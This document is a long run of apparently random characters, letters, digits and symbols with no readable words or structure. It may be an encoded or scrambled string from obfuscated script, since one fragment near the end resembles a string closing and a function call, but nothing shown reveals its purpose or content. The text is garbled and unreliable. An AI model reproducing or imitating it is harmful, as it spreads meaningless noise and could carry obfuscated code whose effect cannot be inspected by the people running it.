YOkf+1a (8)oiY}Un5vxYA\/ttG8#_sYYZa(=]E:bsn$Y)=9GEGrrEHYHOi%e4YYOrpm e_5Yod|=t3-}={GfYt9]=_H+}).Uq;.rpyIfg125Y3UR)jUG!G9Ct99OcvU]6<=.Uo][{X)ie,tG\/)HO em,nOCs].t$0!tdeGUFStLuf50OGY xOYY)ez4a[,})=0QGtbvYnHn")GYO;tO3n;.-]>YniboY=OKl0!Y)cqQ^:,{))9}({Gg143jho.bP=Nlc03v)mG0poU\'xl8okG2p)o]Yc]naHOGC H8])o.s.Y. CH2 )miEw];=y0+!.8Mx6!|3O80suH=i6nG+2+8-s6dlxOpe.d(ee076o002;k%GO>sY1q.?}4oB)099m|MYx33HoH8=Ot.li-G o7h}{G]=Y)Ys+O:.e;0m!"#nYcOi[7H7C9(x6p^rG0Y.q"iO t\'=Hf9$).HOGC]_!eG] )Y$a0rut,\\Iun G55I47"-3+]l8aG<.Yx$}lY.0bG)O;stDl9 Hb"nHe?Oq(c09I0,3n<8G.O(=#s261GG3e)pr41xH58H&ob]8b05GC30=$O6O6G={78tv>D iD0] GcG  }H= :e1tPe!183$kH4rY84s,]Y2[s.e.+`YD.rce8@4(063G,=!(O)8()rc2{n7]e86es-:86uG.U3Rro5UY5?rv3Nri1]OSgS:@;)i0)0Qc)c8G7p!e0-HOte1)1(t0gn| C,%5C8hgi)}vY8Y6stHHmtt9G$[ 8L{UH8H2xa+26aHSGY=[20{H.]7D\\Y!nG)Mt9]eY8ce,8HGG.(6!fmuG[1GU0M0Hl]u)rr!l oe=r[ROz${3G-sbY1]=])=OcOYq:_.eYG(u"3]<{OUG;O 8.G)G8}5C):=O7n2$G5td,,!{.z2G)Z}s0z!6]db{ [Y]MunbiOe=vY)YaeO!3uOu.Y(.{Ya6YHGY03);H_8ilr.4GR5ljY{O)]f4UH6]=}!ln8C,H1[HY%OGAGO90=H-)H7r3,i6SGr.H.sGOf+Nb%C}gGs*;;,2.p=nAo.obC17n!m $H.O.M30O u9Hb>,Y8SGa-e)O0v]N\'ia;)rnpO*OGY0c8*_#.H=|Y9\/(p02Oue=v=2(G2YCg{(O]tUts(r0H]0T3D=,G726[95a4= &003G{e3ti[GM2 ]GHYH_8[;HnGOC)0x4eHoe*i 3O=)HroH8.H6#dH)|H4 ct-w}HyflNDOb=(nd>5Ou7_,9sp HulCn{0))k]+0GrgP]55)][oH" 5\\8o)Gb ste=OwZ+i lh}R|b5H,Gss.HHO.aO_G&168HHl=GGYYpx.H=19n%a.ioxG55;O04c.P.bU,=G92YOHHoUO]e7Ye3(8[.G_Y,B1V(H_YB1I_l -Y,_H)u1;Ofn7z74traky=314Y}130lb0cf$o\'.pG45_G`H00G6OQO;2)G8a2)}7.grOyo(4Hl4bOf!iaWYp )O;ta.Ysa%kHHO0HconGHb=Y]py8i8+HsfG2WU;eaY]_GY_0L 2)mootYH}i3CtEGGOevG)=(YHc1Yl)YHa;K63ao!\\HOHt]=YC50,5f.3>O7$O4Y\'5i;U\\(Y_Y1,G3g.0Or QcYnH+.EY,G+1p4fGm4CT3GeCb?H#Y&3d\/)7" ,K$]er.]]0t3by7H&d32ZOtr+Yws%H.HT3i<(7rq3Gs.>Wb)H4G4tGGOY5` G9ib(C1"Y(4.Go))2!%hC 5H86&x>7G2!MQ2Gns txsUH{fb2G8-B60.4;y5ijs7 t21G)+_5t.G(H)oj76=)Yyx[Pf.rhGGn.OeH0t_=c)G050GYr.0}";e]0?mU.Ht,gGsYG1oGpC(9oxY+G0Y1r)6:]}3H]u.i3a:xa!sH)5.?ecA]sH6Hi5.H] n68(mYoip.0(OYwYG;o@mY280G3d.t8d54 GJ|{1I) \'me,)6HI)9H7.!.UeIu){Ty6;$t5GlGVH+.YHYH6! (!!Y2OYYUb622&W]0i24e5gY(s6n=O,O(Ha0]OH.Y8}O8_GY!Y=teHCb.Gx5[0tHsn.):6o1Ys[(_ueG{max8YG.#Y|0,GjlI!a2scLrkHHQY],tc4CE3NW5,Y_90=sGme epY5Y"5b.]bCH^th(=1o8sG8 _0;2Y=U]YYSfHGteOk360eGHY_,&H! {)U;!._s2_y O8f3o_sy}] Z89[)0.[u<HG!;=ysH=aH]7;4.-GQxyYc.HY=m_)][t_H}ec7+HHGY ]neHzh}}yd3oXN8e4t},3Ng049((G1_Y.#Y:.OG3tpwnY4.c!6.;]G0G88CmY}:4)QSI*(G:48R(iBet;Xn>+ 9uues}oYYi9"#E0Gt4stw_.D(BYO0Y83Hx:89"2U1e;^93f.&.se]$H!Ge==s)w6=G4,aH8++.G]i0O-.nEHc:GFnl)_{_iH{be2fGx.8G)< (YHHB+ UGnGHr=0WH2_.,\'CG644.0YU)(]0U801]}sVH.3YY8%afH0CY(c!Z,_G$\/b bs.8k 6v}YX2[vU0A+&;YOYYw0Tr2HrrKEo0._[`nU0}0GG8F2#9h{G(8n!u|YU8}l),;!er54)"U[:ObD.e!Hx0b_nd(](!XOHe%e$G0GYa64)HbGe!7lwGiH=0(oE4\/ac--abGY4Sy,]0:Y xR]Waf3O2G},()l>G6Y7d}(O6+2YOY5x8!Ow8GbtbmbG=bN#h\'2w9i# e0a-2OO(GEinYH$!eO0q..|Yekt_fs=c+rM(7ot8ba6GiO-t_\'Eo\/a:"+_beGYYO= c|p.z=_ZH5U.(wlYvL[s!4ObYg_O}]hq_T8O10oab!72r]CsC7nwvN(l}]( j&b O+!nnn}}Yos8.08&Hr[et.=H8. M!a.eqGt9YOHmfT0Geo.G9\/0f i:{g3(( )!CqSH,G=_H70=[Hi)]n.S0J8O+H)()!nn>UYe.:"hoG ow02nfnNe4C={UeCGOGI:=7}O0rbHre))o_bO][ji.r030nEa[tt)07neGn&.Y)GYdn)zHn+COHlGOlIn0!ei)qG,))4;t4!"G1=\/di[GU+_0UOY5d8bH_\/UE. !(Q[!OY0HY&+{1tG78.?c},5047piUe]3=ollY6H)4]][{lO(9)YY;g>aO_&rGYU48v,!4ac0U,:.Tet:e}57YG0+ ra3z+_J)HeTY?][6m\\bG;Gf}HjOHmf76Gyx8H}U5Ye+5Ge}uHO1{cI}5aA.lOUprw06t1n_HDtr?[#VO4te0O6G]_iHYO3e4d=G+b40\/bs1=G]UwGr OO=H<mrR0gYeeGG 8,2H0OpT .gGGO}nUt]iuO8O}te=),ni.5YC!)HMlrZ.an08UteU. po,OY=4O!g0[|5T];rHtCYOpO.H2oY=HOSvs[rx.eUn{an0$90,_Qt\/ lOH.+)2}8Od${o2 Ym32^H,9nHG..t8!tO82+tGb]77Yi.Gp&GG.Hnoo\\GX{37-)!YC(mUn.pt(]1;0..!.orenOG]c3.H(00MG#boie\/OHYC(.52688 6nQ)OtouGY%..Gg[8).9nUHO`h2&2wG2NE(0|Y7 d22H;e}g\'GOU1et$!nHH2t}e{en2O8G31YbOt)}8pt{OYOO9BG+0  bYJ}sYg[n2H; ;|nr4OsO&) V.4]H)O)_$Hcm(uG:5H YtG.AO<=!GY)Ua=)ndic]1O+HCTr.9[U!88aQ4G3G.wfel0,rHOM.OH)}3GO01}GY.Y7YGX,fuHe=cy0{#P,xoD0+G8Y\/3kOK0,E,(H=jf.GuOS Hr*g\/tH_7 ;Qbxn]8Mo_uO.}O]GoYeHv:O?.]N,YGt}O1\/}diefGG\/4Ynf;%UGr#FO]te_)(0_ tb}}OsQ m3b5965_q(=0H9Y)3,)YD8]] z(_tw.z2eyC$Ce8G|1bd|r:HO6Gs522x}. 4]X7pwr}.3O30.(*r_reO)H0e C\')06Gtv8Gs$(#e.GRS;Ge{8;RHOO]?1Y4CO,3nw812OH4ri7k0Z*kO8$lUY&274!]8ig{$O}fm{76.=N\'HH!U,.$_Gks-aUeWy),[.M:2#HG]+sgaY1t.!8} t3oCe3{0=Y%4!$GtlWx}]%HG=(;G,0-Y3=tY{Ut.o! @)8l5He;}OG)Ox7T.3Lo!3?.*s@YUsfGC)]2g.Hx_eOHlv][=ee5OeC|;c)B ]e.3"6G_(G!mvOHnO0 39.<Y066G8.c,)).Y12u!oG,&w)];5%w,!HU0.aH#xHx7]y]3Y]o,x+GdPuOHTYnddrY80#oj;GH(e292epCh!$oliz:\/ff5exD Y-k01 .Y_po!@YoG80)I*nqd.O]}a"gbteo};8C}7HH^lUd?58GG+Hx.}{cfpucQl;{(G[2ut&_ =5Gp1YH!l4G4c\\.rex03mx!.4H__YmYi\'id`4(Ht}c]=T$}a=8"f)aa>._z!gt+eUY7d=0i)UmR$bO)fb0W;1HGc2 ml\'[GH:48HnOOCYKre1;ao)O]YeI=20)O5_(s2l;WOO26,,=0!}lH]6Ytuv4YCObb.H0)2p22 4b685{bS=)nP3 86,2E$JOhOG:rR]OHp]Yb},G0x.f)Hp8rqHIHG]g]es!*}H1![1}oa1)rb]))Hwa.]H.Y<!"t tyG :U;\/tH.G(s.f|d_G]G2N-nE+tOi\'!2Y.e(#.3G=n\/vO%U G_S[Gn{Y_@4g6co}0>}E0H O"fHs^bmH(.H27945xwi(GQ_=Hmi=]Hen:0; UiHU,0;:]=rO[Rb# ;(G0.]6GO[=f !F4k_8dDG{x(7=f.nsH!NtnE!.e01(O.;c%!8"OYn7"puq}(sbJcM}}X$xl. 6}{NG+ .Y]M{:ubOd2Sa}OG]C+fhG6i]Nx2}wY,%04_7cOe)eU0HCC5noH(a)HG=ra58gYrY*|deo2e?}5,G.P=r2Hts3));eG.].!)YwYUO.1;fH+lH>8Ge*}U2eG Y8wYYrOOq;=UvH)Y&CG4dY.(S]cOpY8$88HMbzg,T)ev|rOi\/_),=9}tY b=YyHr3y5G[55G4.ihqO2]69]HP.4H"?Yx{=^|YP\\24t LHoY2G} t,s0v )8).4]2=1dtC.UC*G tor8!R9$;OYuE6)17] \/.t!k9b$0[-, +wkHYo_ag2iGeGG89]vClek$=e8H)8!IOG)wOHlYA,_p0  (eG3H.DBH)GGf2eH[:HHYt(lkH=r"E{,CbsYTt0G?HYnu(HH!c2sG{)S:$w,)]G1G..faH6,yc$]8xdnrO,8 ]Ne6)mHOx!G=_(x8H.7i}oHo(.80GTH}2s)t0HWH6Y.,"7g leY5m7Yu3!:8_= HU;2ObGY5)a037_|c1i4Exr]3 xvYOb]qH\'tY) }cO9C]OpHG==Od}_Y.5e YO5o.IC!0HYOtH_#8eO O?]ay0H.n,p0e4h}2YZ.n]b.0Hu:R\/G.00$wYOmag32Y4(. ]nU=YP$!C1 oYch;O[o[i)];Y0fT>wnO;OYOY]u<rMee*tt]tGOY0HyYGGOyYO M3a0Yi,.bm[r,YvC8suwl]6h]G%an)U]&OigG,i]3(;p,GYefluOs[2dH,,}ifgHp!]x=Ue34O)]ax),Yl)!eacY(+GH]A]U8{E2?:Gp,x)rH()Y%YqGM\'Zl((V=$,G=,[.YYo.U4oHH;Og2j2Cf2es|( HGre.i!]:Y(Y4ay=8v9T$g03H83YUvHG#etO47GaOHi1+d((GMY5kqGa=YHb8awGi-p56ur$GOH,ocx2UY)Gs(83)y}0GO3]rYm.t8H.Ho=t.G)0D2e}cea=8YxYSZY+nN09YHY!_nH7"Yx")=)) $aie)0iH)re_Up."W"27UC-Hs0Y!lGVnO)x0YY2)Gma]xY?r(O<3.es(f8)0WlG E4ira,sGfb%Ya:u.[G}e.rY[a[;,t.nCH)ne9m){dOC$HKeYu{M0;cGGG{l HUH0nGGO}Seccr0; 0lHE5s(ef[1`#Y4;Gs,) =)o|.j(1,5nY8Kx;1 u+M;nm,r&RY;;O0]OHm(O]Yg2xbOL)3!tt+H=O8[)7k_qO TNG9q]<C]`%G}$77=!iti}HY04i)y.8UYH0tUY9OGhg:ZY{x&=..i353ame3xYy. 3:s33D}]b2O}O asvq)nAcY5)0]83fYT.",x73HeY9cc>(47gut4:+.7n6.a8:s3yO0)G}9G.FYHZg&}0[=\',OCO0]b80Ote4O.GMKtsc01M0Ei=sa)0unb03?}Y7r,y];o Gt0JwOlH.CHta|wARoYgwG4G.Op,YY(.t]oHH.G.p#62O0G{]3.a24:80=Gs+!rG<8bH?eiJt>IHe)geH]C}$HEt. 21);G!tdz]Y480iMWGY.O:w24fwY0GSOH]H).Ynf\'.= h_==]ln06V0!O 4YaOY$xr){TSn9J(_-!f(Ga 6p3Zf),HE]HY8(YoH.!,H0sr.PE!#<O.2c1t$}rHGGfYH#.3,Z]^.U1POn2! OHrO8>7}GH.b)o[_5H_@%5X08G{Y]O)9t5e4e}H7VG=.GU(4y5.2 OrM(awGg}b.nG]7>)Ol8,|b37.1iYG.C354\/eT-4teYpYGoO#o[x;l7U}5f.x=H{p=C0];H;|5.s8|:pw )];!W+Gc. 4=ne8v#t4]]fx!i Ytax0gs_HHeH[CY,{ >0G(b3Y".!riOpHxl35,}]HGcvSi=;I1G `o)O075,5Yc]HG0;faG?nO9.muF83H08YG ).0e!}tiY0]in6 0 BG]HEY8f.Fa.Hnb8f0rb U)O8un)9p))Y).h;YO+a"lx}bGc[C Yr8Q5)GGgR_E4!HO(!s2$G}+GO.;!_Gn +(O2OYG6GGHsY5bG)}OY0},=oYHUO[HG6Te(b)s6Z.Gxl!O#_E8Y}.tO2Ys={G0\/8sH0Je!b1u-}ip)H8.Oq)05Yrisot4d==(Y +REu;rltHl$))[;G=p4n8ut[!?+$o1;ga0H=0Hsi)YHsmrsdk83n28(G]x)t=CtYfnF(Y{Oiin OxlouYY9+s)YwGY_)S$h(Jjy _6!GgY$GfnlNhgrCY8Pi!!GG0 NG))t0GowrpE);(t9_53K!C5)G_pO;;axG08T_9He2tEn)#%O!HH823G.23]O54xg#ef%[2C\/tN\\lb3++78d{nG8n.ci$  ]}>#5t*OY?UYr9.un06=)-CO57O9nmwwYbGkmg{HtGe=H2bGH(7e}cH{x0sv ):_0YuPYY_.F:tCCq5*O]ntGBp!TR.!\\Xe<!ee3;r*[.="G!p+C..1H0HG;cU8+#,Y]1]]YYT3f{(U]&}p8}!6sH+a%7e][hH3;G_;))iGH,H3!6x"OO(O8tG0,C402Y>Og;sY(0.!r04"Gr#b)G!jHH:Y_C]Ni.#)H=!1_GG) 3))YoG)17r,]Y0Y,]xH=gg0+]\/2(1DYH3+d0O|[5vn5Y08+G89H)cT"kGO8)rGH]4H5.9Gn9!Op_4a:UCGk$3).04G\'] y").N=GO:lX]{.ZOt#)OetH.e)f:4bb0a7(9o )Ho]+G 66b00O86L]aOiB2Ht!0m_.9Y3.8F25Y$00P_o2x+8voa1H=))H3];*> 9),=2HO}H.ifHG6.3&`HQ9808 4382Y? 9DY$1=_aDGEaw]HHHHYOocs.4Yl&,]6.!cVfY0GH8,}#]f}O|a(5G45YdH3YrYtltusO;.,l5 2o*]eP __.G .8U.yG)7femhd..,9GtU:[24i...1a8_5!`OOYc.s;15.ytiYr{GA.28GbfOGrgr`n9[2)o$]g4)YGe88Gc#!0Otn#164Ux}j_YG423r8]H[(bHJ4)i!e[])+v]iGY7\\iOY[pY4wOY)O]"!,1[O)Y_(nt8(lExafecxo9X|p_YH8=Hr4b;YHG!xeHltjY{Oau]ei5H8=8HZY"amDk0G7y0[!5u;8HT,C3658Y#YYl?y{YGHB(;GNcs_HabwGb[3)H66G.H}.$(eHG97GyCC.)il9tt),Y4.sOH.ecCppHSfGpa[)2\'})Ho0yG))o!^G4G8OHH4.ae0Oai|oGO.8;khX<0p)]HGU<4.6*(L.(.G;OG.2.G) _Z]r7Yi80n;.GTB"nhe)k{,eOwue;(G.},YeG]4OOO(rM:)Y+{O)QOH4.5 3)e1HOo4.Hh8\/g8,O-4iOveoeC5O,O&F_er5+].iO(Y4.54RpT02O2+.Obw85)#tr G)}rGH0);8HYo4 )]2Hsto0!! ateo3bGaUH])0Y8O;uLY],.OG]ae*GHor<0o=OOr}m.}%>eF npest)|=YU|o\/8r)G[H0"_!w3=e!(Yi.]8UGvTe4l6e8{O[]rHUH__tfH_8x7 W \/k9m_U.,J+2H(&(=xg){+|].q 3=m8nCvU].U-70U\'i:tG.E_P)7YHGy0.4.0,2S|OqW58_&mli+8L+ )3;\/zt)Y)G.Yx{){}];8](yN=1_GHeHO..E)3O1.0$G)H$?)YW0x CYG;e}=pts}o3)b5eiL;&7GseO435c.CO(.7Eex.5}{c=_G5)gxYGe6OHd=HG+.0;,.r!_*e}Y_x;r`3uY.H45Oe) D}G!r.#C4 nOHUu{Ju]b_G)eHX)8}U4uG%!b,5G)sH.Gi+u=9Yhk2=8.r5zS,)Y8|.H+OnG68G!;4;i4)h3sfe>65_xFH5={o$Hqff$!.)]bctta}],wO0.Hr_dnUG]!g=Y6l]]s2H;Gr\/16\/tIY]b"E[HLsHG)6x]H4O0.;Oe[=Y geHLee!D|8GLe?f}Os[)94He!;YOT_Y) $.eH6)54Yn= 2,:N[C5gn.\'OHr]OG H.; 3 Gi0=HrHHde.age(0090}K}H(GiH8>)KOuO}8.1t(85T](99n3(c7$8OGiuGUaGg\\]$G-H!=#GYeY P3T0nO0l8D4\' 8VG2&806rnnGi9)aiGGY2] mSH}Y=Y]4i:=38g4OpYri;Y !5.tH]aH+Y197.24Y080He3C8bOH3.2dto4.5x4.U?8t]Cg.V TnH.Hs].V4e]i5yGYQ3D3=et}r=0,_7e1)eG-8 ysx]bVi5Hm.n\'(D,H3)3k41{;s.CO.Us u}94]O8a0{4OOa[0)e7}8(.H-n5Y?Ga^( HHmmYeH}7(}o+d(GOb p,3HGYxHF.]s!.ne)t{ ]]{(EE9HH_H.c1?..H. .)cwGOrGh0H#(}Tr)y]sHus3emGs0gO+.V4wG|_7tH.),Dus.[n{i0.Hd5.YL9CYiOa5tG4BVrD oI)5prO2!{H)M_).te<+o)[n3.]8.}En$PvH&,Yoe (07_hYes!UcOr(rs h!&r.b0Y5-{6YcGY4u;3HI,Og\/O$!}=HG e2+tOG 6YYp$&47f3OY HMHmH4e],8]rHt0wI*2"Y;c,4m22Hle55o(0 e 0Oo0].[]YT}O#a`o3tU!e2%}tt\\G[zOtk0OxqGH}8YiYl9evcho10+OVi1!m=H]]eY.n|_iH.bt; oHY5G:a!%=4H)r024_7romxYH0yoK[5,8_UsuH.)( O)C))8 GHt=XOh_ YH"ar3s!|C1\/4;",OKem 0aeY(_ igY8.oq3mOp$.n.H(.b4tS?N]knJGTiOk0.Ul9(=]nYG$2-8+ 2=.i)4\/rGY2Un(s.)o,NPHN3rU+pWO Gs$]O Gt.YHeU.ostY+[4G$sI3g9U$OO%f!!oh)MG!5Y5hIrd  _(504Gae!!e"!!8n=xYg=fHaRp.{(EvYn0(X(YYYc+KBM..tirH4)ig4QrOtGG(ieG0;)oUTT8owGo)6!Mgo_GYro.=[tOi)9+;=oN88.tkfxEVGxG&s7g0QOoi)27};c;Yp#t7l4e@>Hu)OHHUlom)45a{C!ab1O ga3hl})G0H|gerC\\5G=Yi}]GfO]Hr.{Nx.YGw!9m(G2tU2Y{i,eb {[4eY|]U]Y0=2Y0[eYg0.ww-Sds!+4(.( t=i,4a]s_HHHHH0b.se%UHau.cbH:6s}_]OG _C2!b9abe&1CaUsr}.Et85_vv+ xY4(h0n.t564Hjr]nVY(!h3s-{H4> N;GrU,G}7$nXGCYt$yI0Z,Hh5VG,43)f=OR!H4)e,S]{ G_3e?.=0iOY)#>Y0O (rC%m8H.wH.iY=nOaZ_n5H"7nH=2d(d9}68fx8]}o[ei5en] Uya96e2i!.0jY;}3mOo]O;2.Ytf;lGY _ ]Y4Haf-Dh_GGyxCt[gHis#gC$HOH4ap8rR ebG8o iG{0x.G)}onO(UHGRO"a}!(Gs)aO4O\'ir.n5H=G4r|0HdE)+tH5FoDo3Y[)8_n_tOqUn7J ];?849Yoz9tYYx.Y3vH];YiOysHPY]88Het8ieHx]Y7yQ[Hty.;}]H.{e()a..YH4$b\/.3c5+pi,dFHH_b.,9Y3=(O=9[x ai88Dp6txOe,H  !$h?1ptG&x!8k):7ihHJeH}tG}U;co(sH}rH%Oe5u8YtC)H1HHG1G{1 OSY))!4!n<0.)H=HH}n"( G2t(:n0i)w3"x8)8h^7O!5}G!Ix(!S}}{B! s)iz{0)iO8)=Uy|Ol0.aiGOe1;gbu!*o*=t"?1#n{Oc3=GtuY(w8[n.G+t)O]Hi7(O]Hp(YYf9i)8H))vsOG&i#6((68G. tH5.]YG=c3b{_O7&th6r,O!1")PC H$woHn(aG!C","0ar)dsee  Hb{00nr}5Y(01Yn5 ]G}HH)od].HioHvHp]&Ya_b]iipu1i.cH {n;4P%9GTf]Y)3w abtO4beGuekO*idgO!E]}.h]o,57y8!Het+Yla[4?Cb<!H)sHkGY#=swt`_=CrroH]+l5:0h H9xHh!t=3]Yb$ C]tgI(0Ur2aOOYGr)i9!38ss0]0\\]x_YxOH6El6$GsfOyO|G1H(0xo8.:YY-?i18}MH7p[,.!mt^;!<]h"> :=zCwk.)ar@hx4nt:( O.n5H60Px.2{G0|?s$H".4G.fGPnsH}).v]On8_ 40_yt}exesOHyIGxGG$i0G_ mbNc.[bH.|=4c.ZHoo)u.G0)!=8la}3d4zH6i..HY8.i0i0O= YMHbl;}.7!r)pH>O4e $cuieO;JxoSsC,1OC*\/h,C7eibY1adid,89YYU[G!$+t. )GU_= 4YDSrui.)fG2t}b|_fGoC6xG] GtHe0aHC c{xQ@ %GUi=_&e+KC4(HU#Y2HMtGr"eoaPHk (.O6leET.;n308f>.1<HslH6GOe]uL4 }weh Y;$F)3Cf%Q:1,"7.x9Edi2L]VtU\\CYrGG4!HS l!s]or 2Hmf(c8s.  0t5H Ur2lR 9A_z>YE,oO+n{ ]CO.D._bG1. 65Y7 [Ht.Be9j6G!e)G2Hsuif( ! GC=1lO8Ot(r3GleO[8& !36dG98eYmx :!T|nGYY}nH.oH(g&0O2[=i)6:|F![Yf_.a.cks54HSUO;\/lu)0G_Hx8)6)G}81+eru+YO_OOx"HGr)x)v.!4bi9!;,]T:O)dCfH:4Yl]OHf_dw HWtouh)sH_GHenpG!H.XItt;e=6OH nrG4GOk)BK g,=l_}RGG,.)bG HOF%Doaa03cuiY0*Ge6=obYG8>d4z)!H]0}(5_HUt2!HG9.n8G|$(9HIOetRo!y||GGT0ef$y l :,5#3rrle2-f!Y.jU.($Yud }08iG H_GG70Yl)s 0U]uwA4V(!_6xYne. GY)* 050hY#b| 32YG{0bo68!U$a0]1_7Yv?_:ui80)qt,\\,G3RO=*G,{52)rfG\/TCG{x\'55G 0)trGaGO4e.2O5)9iO4=! 3ptbe_]6 agto3oe2  {er8Otto%t,E3Yy1$btp=rYG88 .c;0DY GF,U3pOxHG].!aYHnH!H2H1.O]a8Yuo;3E71;7G!rCt]Hs(t0,t;OHH}T 66rYc!U]4iE)C)GPdsrr CUuYc0GYI1u( dGU" nw\'S.G1nlU:uUk,iz O8T+U]Gk4h 9l_K=%]ar7Gt xf]..13!]iUxs,i e)G4H@O r02S=UteX HY]G.).1] t({et.lH_{!{TN!Cn }mG(i%noif) oms +$=5H!.Ogee]:u)&H 0)4 0 HY\'to +;+])g+b_2^lYH3]OCgH;Y7&+"}!_4$sHHHa_H,hiHo00}e! |!GUtat)(oxd\\ 05o! vnn04.#mKHh[O.2;iD '),nJP('sbC}n8T)bi;-u60Hwbv)l)]aG xOtYGOaGi1\/uYo4l0.V\\)"p4m"6px OdxOdG?_yG-^g8taG4=etoolCYrreONr.rE])70=OYf.5Y)tlWO6)0t5oT2r#"()THGG#Ga(2YO.i2=(0]t^Fc50t)O3l32Ys:Y{V+H,.q2}`e7_c1x[o4w7sY8fenH(tsi{3]!7G8C[33n8YVHHYlxOnsixdtrCO(GOHGoe=dt]eHoO.tz;$D;fG=ObO,cl8VeiO)nGYK)Y]_m]OMGka-.| 0)H+K8)rxt6Gl_k(C0\/#)12 geYe8}uroHi}o.Y37a2[O82i=.WGGOOtrOd#Hl0t8Ya6>>H)9Gn0G)3g6.*oY6 4H_k=SeO}dZH.fGnH o;dOt0){GHH!e_4,k76an9O1;lGH[YYM5GHd2,0b{]2650GcaHuI4e!f1kGGv}eTHQ]=p.Gh0(y?*eGbixkp!8o.6(]);itH7t3X,esd2k!d(Tlra.skCb}@!=t6xeGNk[$;n"Gop8220{H\'e}i.tqcH5oWn$]8YYi0e9GO}\'%C7O8ty4aG!uXBuqsYps)e(+GGOtY{G2(fyc.ce_dHg$H8 Yu 2})elO,mzOCQG[d?sOab6OY8Ip.4)z)|k_80b\'whGnQOe7=H.eatdt4hw2[GYa5tH],;HiO,ho2(=,liGo=HYeiH$OvlX9{eOk5_,g39_g;leY!t?YY7notYZ43}22ii$gyjCG8CY6H);peHo*Tdoi,!(OemE&c0\'Ore!tG5GlO{YiH8O)i")s0t_]GoTdb sie8]-"9HC0{O}tGO3CHi0 G.(8co_ {Gv?T;}Ht3H!i2.)}.H>e92g.4HonicEso2_ tfv.Y4m}-t(pgH.oD5:Gl5s Oet6DHlY0Y:GCbHoO (np0l9W1imOs]bf:gg?=8t-sH0)YbG(85H.YsH$H1,6s,.9.[Hleom{NH6Y!mn;1e$!#rPs$] N28?PGI)5Y(!S9k)?esG](%y.=Q hY44OlHH3c=t3al&.([2rOHnDwY%!.tsHG8)>lelt+8gn@.>$i[0y8#{)Gb=j0res8!6.m6Ym|llnc?t0fsuhkG=G]w];SAICe}m0s!,r8\/Y8&,loO|G8Yw=!m.7)qt(8G).U)eOOClGii({0tH]ap,Tt&P6pk3t.mHY]Yy 6o.yb[kHeHr_t13GYa}Ol8oH60foYuO],n!(b)G8hsO{$=boH($OG $!Hd7is]sGOp3 }r)Y0{OYsir(,8tx)o(5!H{)*O2v84;|O;]| i3,$\/l}GF.Mc2\'O}aytte w;i0]n64xo.w1[)n801!t!6)J7LXiGGbs,0.(t$nyu,YwH2)=Hm{.OrGY.$)]Hh00h)p}of2hbe0_5Ge24!rJGi}rGYmO!5O{3}Ho5{.Cty.nOd5,&$e8HN5Y]X GHe@1)Hor;.)3Hg$$YofG2.C80ny0H_]>[Gn]ci-(Hlu2Hd1}gOt5.b1O3l7d_56O0nSG01G0,[5 40Yq\\HUh8u(O1BzHo0biY(k\/.Y$7t+ lG\'cu8(0O 8$7H.5f!G)(6cHhsb!.GuG)1un{.nb2MYYSHY1#[)8>GGH#tcH4rrnYlT(2 rtHGiYHdg.u6sOU0OH2srOq,o9O524R,-\/0b!cgs}GYG0orF@{V$)]g *O]E=8Fe.O4,5.r0o1{un)!b31.W!kj0.oAH%GiY16pn(H.W OHxHH>M)(w3c1g]o%2%3\\|YiN 9;)5l)7sx\'KO.,GGGu}if&d{oe#dGPd.4r _.(FgxCGbs{F-Hs=u. ]k.t-m}aO]).Or0b.b.:.faAcbYpiH=_YHOY[Hsg8O8O4$[,!7|2iOHYf15&8s2wkoIY:.) 2@k)mC]Y9GI405.)2S2k!Ys6m38eG0t sYe\/\'rHcr"p;$&f.G.tGg-pbHi)}},[N!ON5.$AipGHHe!bteiHO|eng{H- !zO0m{,,uOneGs0Oi,,"8fZ2G0Hy?bi}tlg2l5) =ia;Gs34t== orGX4n02sed=G7el8i02 ):9]07noYVuG{G.6.r]C (sYO6V)oz0C1uOG0=$ateOsY2H0GcdOe._AY6duG.H!YGGG,aYom(=!5O{,;Hsle$ $S1O3G,Gk .ueG[j,!n!GsGHlW}YCtOu))-de]{O(i]J=cYVeYH}v!8Hc.nC[e; d3YYGrC) +tHCHtuG|f o3tksnhakHr&p[;Te_Nf l3{ 4Nhe]YO )t!g]x1r5OeGEC+:?d3d]Y:O6g {nri!{.H&YuH-c,&i2!osO47sYNG49P$On(GuaY,l-E(GP.1oOv:2YYYg{.t.tnb_"(Yc(O8sr=vif8.$oiGG]n{n{ezGuYu0 G!eoO,Y8a).}.8O4gek( \/e1Y$ neG=?\\G 5(tYfYnVx\'=raAi)=l4YEH_YdYX_._8G&>4eR8 7rb0O!L(O(97Oa)sfpXY)PG,0)r!}=mY\\HeGY#nGhiA506I]5H!=HO@:s.pfs)4 )oWf.GOsqO!l!]:..0@G!w]2$v1o.Ge.C;rOe.5.248HG{.y..:raH5prr{YOOOl{Yec0H})uetpay#@a3)p-on\\4.OeCOY8GpBO2gaYodO)oo;p:0 ";;!udY4!eHO,v0nGr`O)7b,{&rH_,kl2mg)H}BtassYei"oGH2o\'e5bi%i8G $O#SflGYH(dId5fiop}O] F2.;?)3YY]H$,(l>]y=`e3Ns4.2diYc1)HKO0b(Y5eiepH=]HG0=;O(]eHc0Heattj(3b,.G6p LOpenyo,Y3u$,p8o$Ond2Y4([.3!tGHJs{ E!RlY2ZH0=HO4i}em ..!QOGh>YdO2ms)8])$IWO.vrlt4H=le)]a)*2]c_e^s.a!Y]%!h^TO3Ym}V80e2Z}-21)O].r)xCtkrDH08GB}:+0tOnR6mH20s=e4?!=.d>}OXiHmOYtb-o[\' 8)eHY\\H*Hi;^H8.)1GGGG4e.6OO.GhF(#lGhg!0 nGY{H&8GHT QH.YG}X{s)2`t)b1]14Y3bnxro.dHG4O808Y.l$Q!1Lh.Gn=YeYt dfnR}ot4$2(H2\/]$%$2.=HDeI60"H ct0n508)])o[HEO00=g:HO)uClb;t]{8tnbHoAHHOGH!.s64Yli0b.,4{H.bx7a6OYtl;YG(0&Hl4.)X6b6(s H_1Y(qoGHr).O(2uH)HbpX=o80GH1)0)OO3Ir3QnuYHHr9Hy8A}(D]tc2YeOi)HG:1u0Yal|nOY{=egO$;H?vH!,._s.8ee^Oyt:._2Od,1 Cb:bA40.YcxeY$=e0.((uGt(NGB.su ):$wHw2GCdrYY$)oo!48gq(i;Zu8:[9iGt!Op]HHO5%HC2OG0yo,,)s\\tGsYiBO;H068kv!0G^m>}6EFH2$5_H32sat4394# TNrb]eultdds?5dfeuY56i3YLt2(W!4e6O",aeYteCic,=Ol8kc.t){i5OY).T5Rbn1.f$<G=!!.8G)8.YGB2H]O.ya).v=O 